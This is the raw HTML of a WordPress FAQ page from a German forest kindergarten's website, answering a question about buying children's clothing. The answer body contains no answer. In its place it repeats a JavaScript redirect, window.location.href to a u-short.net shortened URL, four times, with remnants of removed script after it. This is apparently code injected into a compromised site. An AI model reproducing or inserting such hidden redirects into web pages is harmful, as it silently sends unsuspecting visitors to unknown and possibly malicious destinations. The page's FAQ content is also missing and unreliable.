.has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header .entry-title{font-size:30px;font-size:1.875rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:768px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:768px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#3b3b3b;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:769px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:769px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:768px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:768px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:768px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='preload' as='style' data-id='astra-menu-animation-css' href='https://cdn.wakiga-alz.de/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.12.1' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='https://cdn.wakiga-alz.de/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.12.1' media='print' data-swis='loading' onload='this.media="all";this.dataset.swis="loaded"' />
<noscript><link rel='stylesheet' id='astra-menu-animation-css' href='https://cdn.wakiga-alz.de/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.12.1' media='all' /></noscript>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6981e986029eb*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<link rel='preload' as='style' data-id='wakiga-theme-css-css' href='https://cdn.wakiga-alz.de/wp-content/themes/astra-wakiga/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wakiga-theme-css-css' href='https://cdn.wakiga-alz.de/wp-content/themes/astra-wakiga/style.css?ver=1.0.0' media='print' data-swis='loading' onload='this.media="all";this.dataset.swis="loaded"' />
<noscript><link rel='stylesheet' id='wakiga-theme-css-css' href='https://cdn.wakiga-alz.de/wp-content/themes/astra-wakiga/style.css?ver=1.0.0' media='all' /></noscript>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://cdn.wakiga-alz.de/wp-includes/blocks/paragraph/style.min.css?ver=6.9' media='print' data-swis='loading' onload='this.media="all";this.dataset.swis="loaded"' />
<noscript><link rel='stylesheet' id='wp-block-paragraph-css' href='https://cdn.wakiga-alz.de/wp-includes/blocks/paragraph/style.min.css?ver=6.9' media='all' /></noscript>
<link rel='stylesheet' id='ewd-ufaq-rrssb-css' href='https://cdn.wakiga-alz.de/wp-content/plugins/ultimate-faqs/assets/css/rrssb-min.css?ver=2.4.5' media='print' data-swis='loading' onload='this.media="all";this.dataset.swis="loaded"' />
<noscript><link rel='stylesheet' id='ewd-ufaq-rrssb-css' href='https://cdn.wakiga-alz.de/wp-content/plugins/ultimate-faqs/assets/css/rrssb-min.css?ver=2.4.5' media='all' /></noscript>
<link rel='stylesheet' id='ewd-ufaq-jquery-ui-css' href='https://cdn.wakiga-alz.de/wp-content/plugins/ultimate-faqs/assets/css/jquery-ui.min.css?ver=2.4.5' media='print' data-swis='loading' onload='this.media="all";this.dataset.swis="loaded"' />
<noscript><link rel='stylesheet' id='ewd-ufaq-jquery-ui-css' href='https://cdn.wakiga-alz.de/wp-content/plugins/ultimate-faqs/assets/css/jquery-ui.min.css?ver=2.4.5' media='all' /></noscript>
<link rel='stylesheet' id='ewd-ufaq-css-css' href='https://cdn.wakiga-alz.de/wp-content/plugins/ultimate-faqs/assets/css/ewd-ufaq.css?ver=2.4.5' media='print' data-swis='loading' onload='this.media="all";this.dataset.swis="loaded"' />
<noscript><link rel='stylesheet' id='ewd-ufaq-css-css' href='https://cdn.wakiga-alz.de/wp-content/plugins/ultimate-faqs/assets/css/ewd-ufaq.css?ver=2.4.5' media='all' /></noscript>
<script src="https://cdn.wakiga-alz.de/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1" id="astra-flexibility-js" defer></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://cdn.wakiga-alz.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cdn.wakiga-alz.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://waldkindergarten-alzenau.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://waldkindergarten-alzenau.de/wp-json/wp/v2/ufaq/3192" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://waldkindergarten-alzenau.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://waldkindergarten-alzenau.de/?p=3192' />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://cdn.wakiga-alz.de/easyio-fonts/css2?display=swap&family=Caveat+Brush&family=Caveat:wght@700' rel='stylesheet'>    
    <script type="text/javascript">
        var ajaxurl = 'https://waldkindergarten-alzenau.de/wp-admin/admin-ajax.php';
    </script>
<style id='swis-font-css'>
@font-face{font-family:'Caveat';font-style:normal;font-weight:700;font-display:swap;src:url(https://cdn.wakiga-alz.de/easyio-gfont/s/caveat/v14/WnznHAc5bAfYB2QRah7pcpNvOx-pjRV6eIWpZA.ttf) format('truetype')}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(https://cdn.wakiga-alz.de/easyio-gfont/s/lato/v22/S6uyw4BMUTPHjx4wWw.ttf) format('truetype')}
</style>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-3192">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style><link rel="icon" href="https://cdn.wakiga-alz.de/wp-content/uploads/2024/03/cropped-Waldkindergarten-Alzenau_Logo-Bildmarke_mitRand.png?strip=all&#038;resize=32%2C32" sizes="32x32" />
<link rel="icon" href="https://cdn.wakiga-alz.de/wp-content/uploads/2024/03/cropped-Waldkindergarten-Alzenau_Logo-Bildmarke_mitRand.png?strip=all&#038;resize=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.wakiga-alz.de/wp-content/uploads/2024/03/cropped-Waldkindergarten-Alzenau_Logo-Bildmarke_mitRand.png?strip=all&#038;resize=180%2C180" />
<meta name="msapplication-TileImage" content="https://cdn.wakiga-alz.de/wp-content/uploads/2024/03/cropped-Waldkindergarten-Alzenau_Logo-Bildmarke_mitRand.png?strip=all&#038;resize=270%2C270" />
	<style id="egf-frontend-styles" type="text/css">
		h1, h2, h3, h4 {font-family: 'Caveat Brush', sans-serif!important;font-style: normal!important;font-weight: 400!important;} h1 {font-family: 'Caveat', sans-serif;font-style: normal;font-weight: 700;} h3 {margin-top: 20px;} p {} h2 {} h4 {} h5 {} h6 {} 	</style>
	</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular ufaq-template-default single single-ufaq postid-3192 wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-wakiga ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.12.1 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Zum Inhalt springen</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="https://waldkindergarten-alzenau.de/" class="custom-logo-link" rel="home"><img width="188" height="36" src="https://cdn.wakiga-alz.de/wp-content/uploads/2022/04/Waldkindergarten-Alzenau_Logo-schwarze-Schrift-188x36.png?strip=all" class="custom-logo" alt="Waldkindergarten Alzenau e.V." decoding="async" srcset="https://cdn.wakiga-alz.de/wp-content/uploads/2022/04/Waldkindergarten-Alzenau_Logo-schwarze-Schrift-188x36.png?strip=all 188w, https://cdn.wakiga-alz.de/wp-content/uploads/2022/04/Waldkindergarten-Alzenau_Logo-schwarze-Schrift-300x58.png?strip=all 300w, https://cdn.wakiga-alz.de/wp-content/uploads/2022/04/Waldkindergarten-Alzenau_Logo-schwarze-Schrift-1024x197.png?strip=all 1024w, https://cdn.wakiga-alz.de/wp-content/uploads/2022/04/Waldkindergarten-Alzenau_Logo-schwarze-Schrift-768x148.png?strip=all 768w, https://cdn.wakiga-alz.de/wp-content/uploads/2022/04/Waldkindergarten-Alzenau_Logo-schwarze-Schrift-1536x296.png?strip=all 1536w, https://cdn.wakiga-alz.de/wp-content/uploads/2022/04/Waldkindergarten-Alzenau_Logo-schwarze-Schrift-2048x394.png?strip=all 2048w, https://cdn.wakiga-alz.de/wp-content/uploads/2022/04/Waldkindergarten-Alzenau_Logo-schwarze-Schrift.png?strip=all&amp;w=500 500w, https://cdn.wakiga-alz.de/wp-content/uploads/2022/04/Waldkindergarten-Alzenau_Logo-schwarze-Schrift.png?strip=all 2500w" sizes="(max-width: 188px) 100vw, 188px" /></a></span>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Hauptmenü</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Seiten-Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://www.waldkindergarten-alzenau.de/" class="menu-link">Startseite</a></li>
<li id="menu-item-1958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1958"><a aria-expanded="false" href="https://waldkindergarten-alzenau.de/warum-ein-waldkindergarten/" class="menu-link">Konzept</a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Menü umschalten"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-1921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1921"><a href="https://waldkindergarten-alzenau.de/warum-ein-waldkindergarten/" class="menu-link">Warum ein Waldkindergarten?</a></li>
	<li id="menu-item-1920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1920"><a href="https://waldkindergarten-alzenau.de/ein-tag-im-wald/" class="menu-link">Ein Tag im Wald</a></li>
	<li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1875"><a href="https://waldkindergarten-alzenau.de/jahresthemen/" class="menu-link">Jahresthemen</a></li>
	<li id="menu-item-3373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3373"><a target="_blank" href="https://cdn.wakiga-alz.de/wp-content/uploads/2023/08/Waldkindergartenordnung_Stand_August_2023.pdf" class="menu-link">Waldkindergartenordnung</a></li>
</ul>
</li>
<li id="menu-item-1918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1918"><a aria-expanded="false" href="https://waldkindergarten-alzenau.de/der-verein/" class="menu-link">Der Verein</a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Menü umschalten"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-3889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3889"><a href="https://waldkindergarten-alzenau.de/offene-stellen/" class="menu-link">Offene Stellen</a></li>
	<li id="menu-item-1959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1959"><a href="https://waldkindergarten-alzenau.de/der-verein/" class="menu-link">Der Verein</a></li>
	<li id="menu-item-1919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1919"><a href="https://waldkindergarten-alzenau.de/paedagogisches-team/" class="menu-link">Pädagogisches Team</a></li>
	<li id="menu-item-1963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1963"><a href="https://waldkindergarten-alzenau.de/spenden-und-foerdermitgliedschaft/" class="menu-link">Spenden und Fördermitgliedschaft</a></li>
</ul>
</li>
<li id="menu-item-1863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1863"><a href="https://waldkindergarten-alzenau.de/nachrichten/" class="menu-link">Nachrichten</a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1954"><a href="https://waldkindergarten-alzenau.de/anmeldung/" class="menu-link">Betreuungszeiten und Anmeldung</a></li>
<li id="menu-item-2800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2800"><a href="https://waldkindergarten-alzenau.de/kontakt/" class="menu-link">Kontakt &#038; Standort</a></li>
			<li class="ast-masthead-custom-menu-items search-custom-menu-item">
						<div class="ast-search-menu-icon slide-search" >
		<form role="search" method="get" class="search-form" action="https://waldkindergarten-alzenau.de/">
	<label for="search-field">
		<span class="screen-reader-text">Suchen nach:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Suchen …" value="" name="s" tabindex="-1">
			</label>
	</form>
			<div class="ast-search-icon">
				<a class="slide-search astra-search-icon" role="button" tabindex="0" aria-label="Such-Button" href="#">
					<span class="screen-reader-text">Suchen</span>
					<span class="ast-icon icon-search"></span>				</a>
			</div>
		</div>
					</li>
			</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article 
	class="post-3192 ufaq type-ufaq status-publish hentry ufaq-category-die-richtige-kleidung ast-article-single" id="post-3192" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
		
<div class="ast-post-format- ast-no-thumb single-layout-1 extra-padding gradient">

	
	<header class="entry-header ">

				<h1 class="entry-title" itemprop="headline">Worauf sollte ich beim Kleidungskauf achten?</h1>		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<style>h1 {font-size: 50px !important}
h3 {color: #6e9e6b !important}</style><div  class="ewd-ufaq-faq-list ewd-ufaq-page-type-distinct ewd-ufaq-category-tabs-" id='ewd-ufaq-faq-list'>

	<input type='hidden' name='show_on_load' value='' id='ewd-ufaq-show-on-load' />
<input type='hidden' name='include_category' value='' id='ewd-ufaq-include-category' />
<input type='hidden' name='exclude_category' value='' id='ewd-ufaq-exclude-category' />
<input type='hidden' name='orderby' value='title' id='ewd-ufaq-orderby' />
<input type='hidden' name='order' value='asc' id='ewd-ufaq-order' />
<input type='hidden' name='post_count' value='-1' id='ewd-ufaq-post-count' />
<input type='hidden' name='current_url' value='/ufaq/worauf-sollte-ich-beim-kleidungskauf-achten/' id='ewd-ufaq-current-url' />
	
	
	<div class='ewd-ufaq-faqs'>

		<div  class="ewd-ufaq-faq-div ewd-ufaq-faq-column-count-one ewd-ufaq-faq-responsive-columns- ewd-ufaq-faq-display-style-default ewd-ufaq-can-be-toggled" id='ewd-ufaq-post-3192-dGSqDfJMYj' data-post_id='3192'>

		
	<div class='ewd-ufaq-faq-title ewd-ufaq-faq-toggle'>
	
	<a class='ewd-ufaq-post-margin'  href='#' role="button">

		<div class='ewd-ufaq-post-margin-symbol ewd-ufaq-'>
			<span >A</span>
		</div>

		<div class='ewd-ufaq-faq-title-text'>

			<h4>
				Worauf sollte ich beim Kleidungskauf achten?			</h4>

		</div>

		<div class='ewd-ufaq-clear'></div>

	</a>
	
</div>
	
	<div class='ewd-ufaq-faq-body' >

		
			
		
			<div class='ewd-ufaq-post-margin ewd-ufaq-faq-post'>
	
window.location.href = "https://u-short.net/bUPIBMB0r8";

window.location.href = "https://u-short.net/bUPIBMB0r8";

window.location.href = "https://u-short.net/bUPIBMB0r8";

window.location.href = "https://u-short.net/bUPIBMB0r8";
<!-- removed --> https:///&#8220; 
<!-- removed --> &#8222;https:///&#8220;;
<!-- removed --> https:///&#8220; 
<!-- removed --> &#8222;https:///&#8220;;
